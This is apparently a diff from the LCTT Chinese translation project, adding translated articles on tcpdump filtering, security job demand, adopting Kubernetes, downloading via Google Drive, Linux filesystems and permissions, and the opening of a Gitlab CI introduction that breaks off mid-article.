$ tcpdump src 192.168.1.100
|
||||
$ tcpdump dst 192.168.1.100
|
||||
```
|
||||
|
||||
#### 查看某个协议或端口号的数据包
|
||||
|
||||
要查看某个协议的数据包,运行下面命令:
|
||||
|
||||
```
|
||||
$ tcpdump ssh
|
||||
```
|
||||
|
||||
要捕获某个端口或一个范围的数据包,使用:
|
||||
|
||||
```
|
||||
$ tcpdump port 22
|
||||
$ tcpdump portrange 22-125
|
||||
```
|
||||
|
||||
我们也可以与 `src` 和 `dst` 选项连用来捕获指定源端口或指定目的端口的报文。
|
||||
|
||||
我们还可以使用“与” (`and`,`&&`)、“或” (`or`,`||` ) 和“非”(`not`,`!`) 来将两个条件组合起来。当我们需要基于某些条件来分析网络报文是非常有用。
|
||||
|
||||
#### 使用“与”
|
||||
|
||||
可以使用 `and` 或者符号 `&&` 来将两个或多个条件组合起来。比如:
|
||||
|
||||
```
|
||||
$ tcpdump src 192.168.1.100 && port 22 -w ssh_packets
|
||||
```
|
||||
|
||||
#### 使用“或”
|
||||
|
||||
“或”会检查是否匹配命令所列条件中的其中一条,像这样:
|
||||
|
||||
```
|
||||
$ tcpdump src 192.168.1.100 or dst 192.168.1.50 && port 22 -w ssh_packets
|
||||
$ tcpdump port 443 or 80 -w http_packets
|
||||
```
|
||||
|
||||
#### 使用“非”
|
||||
|
||||
当我们想表达不匹配某项条件时可以使用“非”,像这样:
|
||||
|
||||
```
|
||||
$ tcpdump -i eth0 src port not 22
|
||||
```
|
||||
|
||||
这会捕获 eth0 上除了 22 号端口的所有通讯。
|
||||
|
||||
我们的教程至此就结束了,在本教程中我们讲解了如何安装并使用 `tcpdump` 来捕获网络数据包。如有任何疑问或建议,欢迎留言。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxtechlab.com/learn-use-tcpdump-command-examples/
|
||||
|
||||
作者:[Shusain][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxtechlab.com/author/shsuain/
|
||||
[1]:http://linuxtechlab.com/monitoring-network-bandwidth-iftop-command/
|
||||
@ -0,0 +1,59 @@
|
||||
安全专家的需求正在快速增长
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
> 来自 Dice 和 Linux 基金会的“开源工作报告”发现,未来对具有安全经验的专业人员的需求很高。
|
||||
|
||||
对安全专业人员的需求是真实的。在 [Dice.com][4] 多达 75,000 个职位中,有 15% 是安全职位。[福布斯][6] 称:“根据网络安全数据工具 [CyberSeek][5],在美国每年有 4 万个信息安全分析师的职位空缺,雇主正在努力填补其他 20 万个与网络安全相关的工作。”我们知道,安全专家的需求正在快速增长,但感兴趣的程度还较低。
|
||||
|
||||
### 安全是要关注的领域
|
||||
|
||||
根据我的经验,很少有大学生对安全工作感兴趣,所以很多人把安全视为商机。入门级技术专家对业务分析师或系统分析师感兴趣,因为他们认为,如果想学习和应用核心 IT 概念,就必须坚持分析师工作或者更接近产品开发的工作。事实并非如此。
|
||||
|
||||
事实上,如果你有兴趣成为商业领导者,那么安全是要关注的领域 —— 作为一名安全专业人员,你必须端到端地了解业务,你必须看大局来给你的公司带来优势。
|
||||
|
||||
### 无所畏惧
|
||||
|
||||
分析师和安全工作并不完全相同。公司出于必要继续合并工程和安全工作。企业正在以前所未有的速度进行基础架构和代码的自动化部署,从而提高了安全作为所有技术专业人士日常生活的一部分的重要性。在我们的 [Linux 基金会的开源工作报告][7]中,42% 的招聘经理表示未来对有安全经验的专业人士的需求很大。
|
||||
|
||||
在安全方面从未有过更激动人心的时刻。如果你随时掌握最新的技术新闻,就会发现大量的事情与安全相关 —— 数据泄露、系统故障和欺诈。安全团队正在不断变化,快节奏的环境中工作。真正的挑战在于在保持甚至改进最终用户体验的同时,积极主动地进行安全性,发现和消除漏洞。
|
||||
|
||||
### 增长即将来临
|
||||
|
||||
在技术的任何方面,安全将继续与云一起成长。企业越来越多地转向云计算,这暴露出比组织里比过去更多的安全漏洞。随着云的成熟,安全变得越来越重要。
|
||||
|
||||
条例也在不断完善 —— 个人身份信息(PII)越来越广泛。许多公司都发现他们必须投资安全来保持合规,避免成为头条新闻。由于面临巨额罚款,声誉受损以及行政工作安全,公司开始越来越多地为安全工具和人员安排越来越多的预算。
|
||||
|
||||
### 培训和支持
|
||||
|
||||
即使你不选择一个专门的安全工作,你也一定会发现自己需要写安全的代码,如果你没有这个技能,你将开始一场艰苦的战斗。如果你的公司提供在工作中学习的话也是可以的,但我建议结合培训、指导和不断的实践。如果你不使用安全技能,你将很快在快速进化的恶意攻击的复杂性中失去它们。
|
||||
|
||||
对于那些寻找安全工作的人来说,我的建议是找到组织中那些在工程、开发或者架构领域最为强大的人员 —— 与他们和其他团队进行交流,做好实际工作,并且确保在心里保持大局。成为你的组织中一个脱颖而出的人,一个可以写安全的代码,同时也可以考虑战略和整体基础设施健康状况的人。
|
||||
|
||||
### 游戏最后
|
||||
|
||||
越来越多的公司正在投资安全性,并试图填补他们的技术团队的开放角色。如果你对管理感兴趣,那么安全是值得关注的地方。执行层领导希望知道他们的公司正在按规则行事,他们的数据是安全的,并且免受破坏和损失。
|
||||
|
||||
明智地实施和有战略思想的安全是受到关注的。安全对高管和消费者之类至关重要 —— 我鼓励任何对安全感兴趣的人进行培训和贡献。
|
||||
|
||||
_现在[下载][2]完整的 2017 年开源工作报告_
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/blog/os-jobs-report/2017/11/security-jobs-are-hot-get-trained-and-get-noticed
|
||||
|
||||
作者:[BEN COLLEN][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/bencollen
|
||||
[1]:https://www.linux.com/licenses/category/used-permission
|
||||
[2]:http://bit.ly/2017OSSjobsreport
|
||||
[3]:https://www.linux.com/files/images/security-skillspng
|
||||
[4]:http://www.dice.com/
|
||||
[5]:http://cyberseek.org/index.html#about
|
||||
[6]:https://www.forbes.com/sites/jeffkauflin/2017/03/16/the-fast-growing-job-with-a-huge-skills-gap-cyber-security/#292f0a675163
|
||||
[7]:http://media.dice.com/report/the-2017-open-source-jobs-report-employers-prioritize-hiring-open-source-professionals-with-latest-skills/
|
||||
87
published/20171120 Adopting Kubernetes step by step.md
Normal file
87
published/20171120 Adopting Kubernetes step by step.md
Normal file
@ -0,0 +1,87 @@
|
||||
一步步采用 Kubernetes
|
||||
============================================================
|
||||
|
||||
### 为什么选择 Docker 和 Kubernetes 呢?
|
||||
|
||||
容器允许我们构建、发布和运行分布式应用。它们使应用程序摆脱了机器限制,可以让我们以一定的方式创建一个复杂的应用程序。
|
||||
|
||||
使用容器编写应用程序可以使开发、QA 更加接近生产环境(如果你努力这样做的话)。通过这样做,可以更快地发布修改,并且可以更快地测试整个系统。
|
||||
|
||||
[Docker][1] 这个容器式平台就是为此为生,可以使软件独立于云提供商。
|
||||
|
||||
但是,即使使用容器,移植应用程序到任何一个云提供商(或私有云)所需的工作量也是不可忽视的。应用程序通常需要自动伸缩组、持久远程磁盘、自动发现等。但是每个云提供商都有不同的机制。如果你想使用这些功能,很快你就会变的依赖于云提供商。
|
||||
|
||||
这正是 [Kubernetes][2] 登场的时候。它是一个容器<ruby>编排<rt>orchestration</rt></ruby>系统,它允许您以一定的标准管理、缩放和部署应用程序的不同部分,并且成为其中的重要工具。它的可移植抽象层兼容主要云的提供商(Google Cloud,Amazon Web Services 和 Microsoft Azure 都支持 Kubernetes)。
|
||||
|
||||
可以这样想象一下应用程序、容器和 Kubernetes。应用程序可以视为一条身边的鲨鱼,它存在于海洋中(在这个例子中,海洋就是您的机器)。海洋中可能还有其他一些宝贵的东西,但是你不希望你的鲨鱼与小丑鱼有什么关系。所以需要把你的鲨鱼(你的应用程序)移动到一个密封的水族馆中(容器)。这很不错,但不是特别的健壮。你的水族馆可能会被打破,或者你想建立一个通道连接到其他鱼类生活的另一个水族馆。也许你想要许多这样的水族馆,以防需要清洁或维护……这正是应用 Kubernetes 集群的作用。
|
||||
|
||||

|
||||
|
||||
*进化到 Kubernetes*
|
||||
|
||||
主流云提供商对 Kubernetes 提供了支持,从开发环境到生产环境,它使您和您的团队能够更容易地拥有几乎相同的环境。这是因为 Kubernetes 不依赖专有软件、服务或基础设施。
|
||||
|
||||
事实上,您可以在您的机器中使用与生产环境相同的部件启动应用程序,从而缩小了开发和生产环境之间的差距。这使得开发人员更了解应用程序是如何构建在一起的,尽管他们可能只负责应用程序的一部分。这也使得在开发流程中的应用程序更容易的快速完成测试。
|
||||
|
||||
### 如何使用 Kubernetes 工作?
|
||||
|
||||
随着更多的人采用 Kubernetes,新的问题出现了;应该如何针对基于集群环境进行开发?假设有 3 个环境,开发、质量保证和生产, 他们如何适应 Kubernetes?这些环境之间仍然存在着差异,无论是在开发周期(例如:在运行中的应用程序中我的代码的变化上花费时间)还是与数据相关的(例如:我不应该在我的质量保证环境中测试生产数据,因为它里面有敏感信息)。
|
||||
|
||||
那么,我是否应该总是在 Kubernetes 集群中编码、构建映像、重新部署服务,在我编写代码时重新创建部署和服务?或者,我是否不应该尽力让我的开发环境也成为一个 Kubernetes 集群(或一组集群)呢?还是,我应该以混合方式工作?
|
||||
|
||||
|
||||
|
||||
*用本地集群进行开发*
|
||||
|
||||
如果继续我们之前的比喻,上图两边的洞表示当使其保持在一个开发集群中的同时修改应用程序的一种方式。这通常通过[卷][4]来实现
|
||||
|
||||
### Kubernetes 系列
|
||||
|
||||
本 Kubernetes 系列资源是开源的,可以在这里找到: [https://github.com/red-gate/ks][5] 。
|
||||
|
||||
我们写这个系列作为以不同的方式构建软件的练习。我们试图约束自己在所有环境中都使用 Kubernetes,以便我们可以探索这些技术对数据和数据库的开发和管理造成影响。
|
||||
|
||||
这个系列从使用 Kubernetes 创建基本的 React 应用程序开始,并逐渐演变为能够覆盖我们更多开发需求的系列。最后,我们将覆盖所有应用程序的开发需求,并且理解在数据库生命周期中如何最好地迎合容器和集群。
|
||||
|
||||
以下是这个系列的前 5 部分:
|
||||
|
||||
1. ks1:使用 Kubernetes 构建一个 React 应用程序
|
||||
2. ks2:使用 minikube 检测 React 代码的更改
|
||||
3. ks3:添加一个提供 API 的 Python Web 服务器
|
||||
4. ks4:使 minikube 检测 Python 代码的更改
|
||||
5. ks5:创建一个测试环境
|
||||
|
||||
本系列的第二部分将添加一个数据库,并尝试找出最好的方式来开发我们的应用程序。
|
||||
|
||||
通过在各种环境中运行 Kubernetes,我们被迫在解决新问题的同时也尽量保持开发周期。我们不断尝试 Kubernetes,并越来越习惯它。通过这样做,开发团队都可以对生产环境负责,这并不困难,因为所有环境(从开发到生产)都以相同的方式进行管理。
|
||||
|
||||
### 下一步是什么?
|
||||
|
||||
我们将通过整合数据库和练习来继续这个系列,以找到使用 Kubernetes 获得数据库生命周期的最佳体验方法。
|
||||
|
||||
这个 Kubernetes 系列是由 Redgate 研发部门 Foundry 提供。我们正在努力使数据和容器的管理变得更加容易,所以如果您正在处理数据和容器,我们希望听到您的意见,请直接联系我们的开发团队。 [_foundry@red-gate.com_][6]
|
||||
|
||||
* * *
|
||||
|
||||
我们正在招聘。您是否有兴趣开发产品、创建[未来技术][7] 并采取类似创业的方法(没有风险)?看看我们的[软件工程师 - 未来技术][8]的角色吧,并阅读更多关于在 [英国剑桥][9]的 Redgate 工作的信息。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://medium.com/ingeniouslysimple/adopting-kubernetes-step-by-step-f93093c13dfe
|
||||
|
||||
作者:[santiago arias][a]
|
||||
译者:[aiwhj](https://github.com/aiwhj)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://medium.com/@santiaago?source=post_header_lockup
|
||||
[1]:https://www.docker.com/what-docker
|
||||
[2]:https://kubernetes.io/
|
||||
[3]:https://www.google.co.uk/search?biw=723&bih=753&tbm=isch&sa=1&ei=p-YCWpbtN8atkwWc8ZyQAQ&q=nemo+fish&oq=nemo+fish&gs_l=psy-ab.3..0i67k1l2j0l2j0i67k1j0l5.5128.9271.0.9566.9.9.0.0.0.0.81.532.9.9.0....0...1.1.64.psy-ab..0.9.526...0i7i30k1j0i7i10i30k1j0i13k1j0i10k1.0.FbAf9xXxTEM
|
||||
[4]:https://kubernetes.io/docs/concepts/storage/volumes/
|
||||
[5]:https://github.com/red-gate/ks
|
||||
[6]:mailto:foundry@red-gate.com
|
||||
[7]:https://www.red-gate.com/foundry/
|
||||
[8]:https://www.red-gate.com/our-company/careers/current-opportunities/software-engineer-future-technologies
|
||||
[9]:https://www.red-gate.com/our-company/careers/living-in-cambridge
|
||||
@ -0,0 +1,82 @@
|
||||
直接保存文件至 Google Drive 并用十倍的速度下载回来
|
||||
=============
|
||||
|
||||
![][image-1]
|
||||
|
||||
最近我不得不给我的手机下载更新包,但是当我开始下载的时候,我发现安装包过于庞大。大约有 1.5 GB。
|
||||
|
||||
![使用 Chrome 下载 MIUI 更新][image-2]
|
||||
|
||||
考虑到这个下载速度至少需要花费 1 至 1.5 小时来下载,并且说实话我并没有这么多时间。现在我下载速度可能会很慢,但是我的 ISP 有 Google Peering (Google 对等操作)。这意味着我可以在所有的 Google 产品中获得一个惊人的速度,例如Google Drive, YouTube 和 PlayStore。
|
||||
|
||||
所以我找到一个网络服务叫做 [savetodrive][2]。这个网站可以从网页上直接保存文件到你的 Google Drive 文件夹之中。之后你就可以从你的 Google Drive 上面下载它,这样的下载速度会快很多。
|
||||
|
||||
现在让我们来看看如何操作。
|
||||
|
||||
### 第一步
|
||||
|
||||
获得文件的下载链接,将它复制到你的剪贴板。
|
||||
|
||||
### 第二步
|
||||
|
||||
前往链接 [savetodrive][2] 并且点击相应位置以验证身份。
|
||||
|
||||
![savetodrive 将文件保存到 Google Drive ][image-3]
|
||||
|
||||
这将会请求获得使用你 Google Drive 的权限,点击 “Allow”。
|
||||
|
||||
![请求获得 Google Drive 的使用权限][image-4]
|
||||
|
||||
### 第三步
|
||||
|
||||
你将会再一次看到下面的页面,此时仅仅需要输入下载链接在链接框中,并且点击 “Upload”。
|
||||
|
||||
![savetodrive 直接给 Google Drive 上传文件][image-5]
|
||||
|
||||
你将会开始看到上传进度条,可以看到上传速度达到了 48 Mbps,所以上传我这个 1.5 GB 的文件需要 30 至 35 秒。一旦这里完成了,进入你的 Google Drive 你就可以看到刚才上传的文件。
|
||||
|
||||
![Google Drive savetodrive][image-6]
|
||||
|
||||
这里的文件中,文件名开头是 *miui* 的就是我刚才上传的,现在我可以用一个很快的速度下载下来。
|
||||
|
||||
![如何从浏览器上下载 MIUI 更新][image-7]
|
||||
|
||||
可以看到我的下载速度大概是 5 Mbps ,所以我下载这个文件只需要 5 到 6 分钟。
|
||||
|
||||
所以就是这样的,我经常用这样的方法下载文件,最令人惊讶的是,这个服务是完全免费的。
|
||||
|
||||
----
|
||||
|
||||
|
||||
|
||||
via: http://www.theitstuff.com/save-files-directly-google-drive-download-10-times-faster
|
||||
|
||||
作者:[Rishabh Kandari](http://www.theitstuff.com/author/reevkandari)
|
||||
译者:[Drshu][10]
|
||||
校对:[wxy][11]
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
|
||||
|
||||
[1]: http://www.theitstuff.com/wp-content/uploads/2017/11/Save-Files-Directly-To-Google-Drive-And-Download-10-Times-Faster.jpg
|
||||
[2]: https://savetodrive.net/
|
||||
[3]: http://www.savetodrive.net
|
||||
[4]: http://www.theitstuff.com/wp-content/uploads/2017/10/3-1.png
|
||||
[5]: http://www.theitstuff.com/wp-content/uploads/2017/10/authenticate-google-account.jpg
|
||||
[6]: http://www.theitstuff.com/wp-content/uploads/2017/10/6-2.png
|
||||
[7]: http://www.theitstuff.com/wp-content/uploads/2017/10/7-2-e1508772046583.png
|
||||
[8]: http://www.theitstuff.com/wp-content/uploads/2017/10/8-e1508772110385.png
|
||||
[9]: http://www.theitstuff.com/author/reevkandari
|
||||
[10]: https://github.com/Drshu
|
||||
[11]: https://github.com/wxy
|
||||
[12]: https://github.com/LCTT/TranslateProject
|
||||
[13]: https://linux.cn/
|
||||
|
||||
[image-1]: http://www.theitstuff.com/wp-content/uploads/2017/11/Save-Files-Directly-To-Google-Drive-And-Download-10-Times-Faster.jpg
|
||||
[image-2]: http://www.theitstuff.com/wp-content/uploads/2017/10/1-2-e1508771706462.png
|
||||
[image-3]: http://www.theitstuff.com/wp-content/uploads/2017/10/3-1.png
|
||||
[image-4]: http://www.theitstuff.com/wp-content/uploads/2017/10/authenticate-google-account.jpg
|
||||
[image-5]: http://www.theitstuff.com/wp-content/uploads/2017/10/6-2.png
|
||||
[image-6]: http://www.theitstuff.com/wp-content/uploads/2017/10/7-2-e1508772046583.png
|
||||
[image-7]: http://www.theitstuff.com/wp-content/uploads/2017/10/8-e1508772110385.png
|
||||
@ -0,0 +1,113 @@
|
||||
迁移到 Linux:磁盘、文件、和文件系统
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
> 在你的主要桌面计算机上安装和使用 Linux 将帮你快速熟悉你需要的工具和方法。
|
||||
|
||||
这是我们的迁移到 Linux 系列文章的第二篇。如果你错过了第一篇,[你可以在这里找到它][4]。就如之前提到过的,为什么要迁移到 Linux 的有几个原因。你可以在你的工作中为 Linux 开发和使用代码,或者,你可能只是想去尝试一下新事物。
|
||||
|
||||
不论是什么原因,在你主要使用的桌面计算机上拥有一个 Linux,将帮助你快速熟悉你需要的工具和方法。在这篇文章中,我将介绍 Linux 的文件、文件系统和磁盘。
|
||||
|
||||
### 我的 C:\ 在哪里?
|
||||
|
||||
如果你是一个 Mac 用户,Linux 对你来说应该非常熟悉,Mac 使用的文件、文件系统、和磁盘与 Linux 是非常接近的。另一方面,如果你的使用经验主要是 Windows,访问 Linux 下的磁盘可能看上去有点困惑。一般,Windows 给每个磁盘分配一个盘符(像 C:\)。而 Linux 并不是这样。而在你的 Linux 系统中它是一个单一的文件和目录的层次结构。
|
||||
|
||||
让我们看一个示例。假设你的计算机使用了一个主硬盘、一个有 `Books` 和 `Videos` 目录的 CD-ROM 、和一个有 `Transfer` 目录的 U 盘,在你的 WIndows 下,你应该看到的是下面的样子:
|
||||
|
||||
```
|
||||
C:\ [硬盘]
|
||||
├ System
|
||||
├ System32
|
||||
├ Program Files
|
||||
├ Program Files (x86)
|
||||
└ <更多目录>
|
||||
|
||||
D:\ [CD-ROM]
|
||||
├ Books
|
||||
└ Videos
|
||||
|
||||
E:\ [U 盘]
|
||||
└ Transfer
|
||||
```
|
||||
|
||||
而一个典型的 Linux 系统却是这样:
|
||||
|
||||
```
|
||||
/ (最顶级的目录,称为根目录) [硬盘]
|
||||
├ bin
|
||||
├ etc
|
||||
├ lib
|
||||
├ sbin
|
||||
├ usr
|
||||
├ <更多目录>
|
||||
└ media
|
||||
└ <你的用户名>
|
||||
├ cdrom [CD-ROM]
|
||||
│ ├ Books
|
||||
│ └ Videos
|
||||
└ Kingme_USB [U 盘]
|
||||
└ Transfer
|
||||
```
|
||||
|
||||
如果你使用一个图形化环境,通常,Linux 中的文件管理器将出现看起来像驱动器的图标的 CD-ROM 和 USB 便携式驱动器,因此,你根本就无需知道介质所在的目录。
|
||||
|
||||
### 文件系统
|
||||
|
||||
Linux 称这些东西为文件系统。文件系统是在介质(比如,硬盘)上保持跟踪所有的文件和目录的一组结构。如果没有用于存储数据的文件系统,我们所有的信息就会混乱,我们就不知道哪个块属于哪个文件。你可能听到过一些类似 ext4、XFS 和 Btrfs 之类的名字,这些都是 Linux 文件系统。
|
||||
|
||||
每种保存有文件和目录的介质都有一个文件系统在上面。不同的介质类型可能使用了为它优化过的特定的文件系统。比如,CD-ROM 使用 ISO9660 或者 UDF 文件系统类型。USB 便携式驱动器一般使用 FAT32,以便于它们可以很容易去与其它计算机系统共享。
|
||||
|
||||
Windows 也使用文件系统。不过,我们不会过多的讨论它。例如,当你插入一个 CD-ROM,Windows 将读取 ISO9660 文件系统结构,分配一个盘符给它,然后,在盘符(比如,D:\)下显示文件和目录。当然,如果你深究细节,从技术角度说,Windows 是分配一个盘符给一个文件系统,而不是整个驱动器。
|
||||
|
||||
使用同样的例子,Linux 也读取 ISO9660 文件系统结构,但它不分配盘符,它附加文件系统到一个目录(这个过程被称为<ruby>挂载<rt>mount</rt></ruby>)。Linux 将随后在所挂载的目录(比如是, `/media/<your user name>/cdrom` )下显示 CD-ROM 上的文件和目录。
|
||||
|
||||
因此,在 Linux 上回答 “我的 C:\ 在哪里?” 这个问题,答案是,这里没有 C:\,它们工作方式不一样。
|
||||
|
||||
### 文件
|
||||
|
||||
Windows 将文件和目录(也被称为文件夹)存储在它的文件系统中。但是,Linux 也让你将其它的东西放到文件系统中。这些其它类型的东西是文件系统的原生的对象,并且,它们和普通文件实际上是不同的。除普通文件和目录之外,Linux 还允许你去创建和使用<ruby>硬链接<rt>hard link</rt></ruby>、<ruby>符号链接<rt>symbolic link</rt></ruby>、<ruby>命名管道<rt>named pipe</rt></ruby>、<ruby>设备节点<rt>device node</rt></ruby>、和<ruby>套接字<rt>socket</rt></ruby>。在这里,我们不展开讨论所有的文件系统对象的类型,但是,这里有几种经常使用到的需要知道。
|
||||
|
||||
硬链接用于为文件创建一个或者多个别名。指向磁盘上同样内容的每个别名的名字是不同的。如果在一个文件名下编辑文件,这个改变也同时出现在其它的文件名上。例如,你有一个 `MyResume_2017.doc`,它还有一个被称为 `JaneDoeResume.doc` 的硬链接。(注意,硬链接是从命令行下,使用 `ln` 的命令去创建的)。你可以找到并编辑 `MyResume_2017.doc`,然后,然后找到 `JaneDoeResume.doc`,你发现它保持了跟踪 —— 它包含了你所有的更新。
|
||||
|
||||
符号链接有点像 Windows 中的快捷方式。文件系统的入口包含一个到其它文件或者目录的路径。在很多方面,它们的工作方式和硬链接很相似,它们可以创建一个到其它文件的别名。但是,符号链接也可以像文件一样给目录创建一个别名,并且,符号链接可以指向到不同介质上的不同文件系统,而硬链接做不到这些。(注意,你可以使用带 `-s` 选项的 `ln` 命令去创建一个符号链接)
|
||||
|
||||
### 权限
|
||||
|
||||
Windows 和 Linux 另一个很大的区别是涉及到文件系统对象(文件、目录、及其它)的权限。Windows 在文件和目录上实现了一套非常复杂的权限。例如,用户和用户组可以有权限去读取、写入、运行、修改等等。用户和用户组可以授权访问除例外以外的目录中的所有内容,也可以不允许访问除例外的目录中的所有内容。
|
||||
|
||||
然而,大多数使用 Windows 的人并不会去使用特定的权限;因此,当他们发现在 Linux 上是强制使用一套默认权限时,他们感到非常惊讶!Linux 通过使用 SELinux 或者 AppArmor 可以强制执行一套更复杂的权限。但是,大多数 Linux 安装版都只是使用了内置的默认权限。
|
||||
|
||||
在默认的权限中,文件系统中的每个条目都有一套为它的文件所有者、文件所在的组、和其它人的设置的权限。这些权限允许他们:读取、写入和运行。给它们的权限是有层次继承的。首先,它检查这个(登入的)用户是否为该文件所有者和拥有的权限。如果不是,然后检查这个用户是否在文件所在的组中和该组拥有的权限。如果不是,然后它再检查其它人拥有的权限。这里设置了其它人的权限。但是,这里设置的三套权限大多数情况下都会使用其中的一套。
|
||||
|
||||
如果你使用命令行,你输入 `ls -l`,你可以看到如下所表示的权限:
|
||||
|
||||
```
|
||||
rwxrw-r-- 1 stan dndgrp 25 Oct 33rd 25:01 rolldice.sh
|
||||
```
|
||||
|
||||
最前面的字母,`rwxrw-r--`,展示了权限。在这个例子中,所有者(stan)可以读取、写入和运行这个文件(前面的三个字母,`rwx`);dndgrp 组的成员可以读取和写入这个文件,但是不能运行(第二组的三个字母,`rw-`);其它人仅可以读取这个文件(最后的三个字母,`r--`)。
|
||||
|
||||
(注意,在 Windows 中去生成一个可运行的脚本,你生成的文件要有一个特定的扩展名,比如 `.bat`,而在 Linux 中,扩展名在操作系统中没有任何意义。而是需要去设置这个文件可运行的权限)
|
||||
|
||||
如果你收到一个 “permission denied” 错误,可能是你去尝试运行了一个要求管理员权限的程序或者命令,或者你去尝试访问一个你的帐户没有访问权限的文件。如果你尝试去做一些要求管理员权限的事,你必须切换登入到一个被称为 `root` 的用户帐户。或者通过在命令行使用一个被称为 `sudo` 的辅助程序。它可以临时允许你以 `root` 权限运行。当然,`sudo` 工具,也会要求你输入密码,以确保你真的有权限。
|
||||
|
||||
### 硬盘文件系统
|
||||
|
||||
Windows 主要使用一个被称为 NTFS 的硬盘文件系统。在 Linux 上,你也可以选一个你希望去使用的硬盘文件系统。不同的文件系统类型呈现不同的特性和不同的性能特征。现在主流的原生 Linux 的文件系统是 Ext4。但是,在安装 Linux 的时候,你也有丰富的文件系统类型可供选择,比如,Ext3(Ext4 的前任)、XFS、Btrfs、UBIFS(用于嵌入式系统)等等。如果你不确定要使用哪一个,Ext4 是一个很好的选择。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/blog/learn/intro-to-linux/2017/11/migrating-linux-disks-files-and-filesystems
|
||||
|
||||
作者:[JOHN BONESIO][a]
|
||||
译者:[qhwdw](https://github.com/qhwdw)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/johnbonesio
|
||||
[1]:https://www.linux.com/licenses/category/creative-commons-zero
|
||||
[2]:https://training.linuxfoundation.org/linux-courses/system-administration-training/introduction-to-linux
|
||||
[3]:https://www.linux.com/files/images/butterflies-8075511920jpg
|
||||
[4]:https://linux.cn/article-9212-1.html
|
||||
132
published/20171128 A generic introduction to Gitlab CI.md
Normal file
132
published/20171128 A generic introduction to Gitlab CI.md
Normal file
@ -0,0 +1,132 @@
|
||||
Gitlab CI 常规介绍
|
||||
======
|
||||
|
||||
在 [fleetster][1], 我们搭建了自己的 [Gitlab][2] 实例,而且我们大量使用了 [Gitlab CI][3]。我们的设计师和测试人员也都在用它,也很喜欢用它,它的那些高级功能特别棒。
|
||||
|
||||
Gitlab CI 是一个功能非常强大的持续集成系统,有很多不同的功能,而且每次发布都会增加新的功能。它的技术文档也很丰富,但是对那些要在已经配置好的 Gitlab 上使用它的用户来说,它缺乏一个一般性介绍。设计师或者测试人员是无需知道如何通过 Kubernetes 来实现自动伸缩,也无需知道“镜像”和“服务”之间的不同的。
|
||||
|
||||
但是,他仍然需要知道什么是“管道”,知道如何查看部署到一个“环境”中的分支。因此,在本文中,我会尽可能覆盖更多的功能,重点放在最终用户应该如何使用它们上;在过去的几个月里,我向我们团队中的某些人包括开发者讲解了这些功能:不是所有人都知道<ruby>持续集成<rt>Continuous Integration</rt></ruby>(CI)是个什么东西,也不是所有人都用过 Gitlab CI。
|
||||
|
||||
如果你想了解为什么持续集成那么重要,我建议阅读一下 [这篇文章][4],至于为什么要选择 Gitlab CI 呢,你可以去看看 [Gitlab.com][3] 上的说明。
|
||||
|
||||
### 简介
|
||||
|
||||
开发者保存更改代码的动作叫做一次<ruby>提交<rt>commit</rt></ruby>。然后他可以将这次提交<ruby>推送<rt>push</rt></ruby>到 Gitlab 上,这样可以其他开发者就可以<ruby>复查<rt>review</rt></ruby>这些代码了。
|
||||
|
||||
Gitlab CI 配置好后,Gitlab 也能对这个提交做出一些处理。该处理的工作由一个<ruby>运行器<rt>runner</rt></ruby>来执行的。所谓运行器基本上就是一台服务器(也可以是其他的东西,比如你的 PC 机,但我们可以简单称其为服务器)。这台服务器执行 `.gitlab-ci.yml` 文件中指令,并将执行结果返回给 Gitlab 本身,然后在 Gitlab 的图形化界面上显示出来。
|
||||
|
||||
开发者完成一项新功能的开发或完成一个 bug 的修复后(这些动作通常包含了多次的提交),就可以发起一个<ruby>合并请求<rt>merge request</rt></ruby>,团队其他成员则可以在这个合并请求中对代码及其实现进行<ruby>评论<rt>comment</rt></ruby>。
|
||||
|
||||
我们随后会看到,由于 Gitlab CI 提供的两大特性,<ruby>环境<rt>environment</rt></ruby> 与 <ruby>制品<rt>artifact</rt></ruby>,使得设计者和测试人员也能(而且真的需要)参与到这个过程中来,提供反馈以及改进意见。
|
||||
|
||||
### <ruby>管道<rt>pipeline</rt></ruby>
|
||||
|
||||
每个推送到 Gitlab 的提交都会产生一个与该提交关联的<ruby>管道<rt>pipeline</rt></ruby>。若一次推送包含了多个提交,则管道与最后那个提交相关联。管道就是一个分成不同<ruby>阶段<rt>stage</rt></ruby>的<ruby>作业<rt>job</rt></ruby>的集合。
|
||||
|
||||
同一阶段的所有作业会并发执行(在有足够运行器的前提下),而下一阶段则只会在上一阶段所有作业都运行并返回成功后才会开始。
|
||||
|
||||
只要有一个作业失败了,整个管道就失败了。不过我们后面会看到,这其中有一个例外:若某个作业被标注成了手工运行,那么即使失败了也不会让整个管道失败。
|
||||
|
||||
阶段则只是对批量的作业的一个逻辑上的划分,若前一个阶段执行失败了,则后一个执行也没什么意义了。比如我们可能有一个<ruby>构建<rt>build</rt></ruby>阶段和一个<ruby>部署<rt>deploy</rt></ruby>阶段,在构建阶段运行所有用于构建应用的作业,而在部署阶段,会部署构建出来的应用程序。而部署一个构建失败的东西是没有什么意义的,不是吗?
|
||||
|
||||
